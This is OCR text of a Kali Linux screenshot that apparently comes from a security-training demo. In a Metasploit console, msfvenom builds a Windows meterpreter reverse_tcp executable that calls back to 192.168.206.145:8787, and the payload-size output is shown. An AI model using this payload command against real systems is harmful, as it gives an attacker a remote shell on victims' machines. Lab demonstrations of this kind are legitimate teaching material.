 主文件夹
最近使用
收藏
主目录
桌面
视频
图片
文档
下载
音乐
回收站
Kali Live
其他位置
公共
文档
demo_ichunqiu.exe
模板
视频
桌面
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ root@kali: ~
' @@@ @@   @@    ,
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v5.0.2-dev                           ]
+ -- --=[ 1852 exploits - 1046 auxiliary - 325 post       ]
+ -- --=[ 541 payloads - 44 encoders - 10 nops            ]
+ -- --=[ 2 evasion                                       ]
+ -- --=[ ** This is Metasploit 5 development branch **   ]
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.206.145 lport=8787 -f ex
e >./demo_ichunqiu.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.206.145 lport=8787 -f
exe >./demo_ichunqiu.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 > x-special/nautilus-clipboard
[-] Unknown command: x-special/nautilus-clipboard.
msf5 > copy
[-] Unknown command: copy.
msf5 > file:///root/demo_ichunqiu.exe
^CInterrupt: use the 'exit' command to quit
msf5 >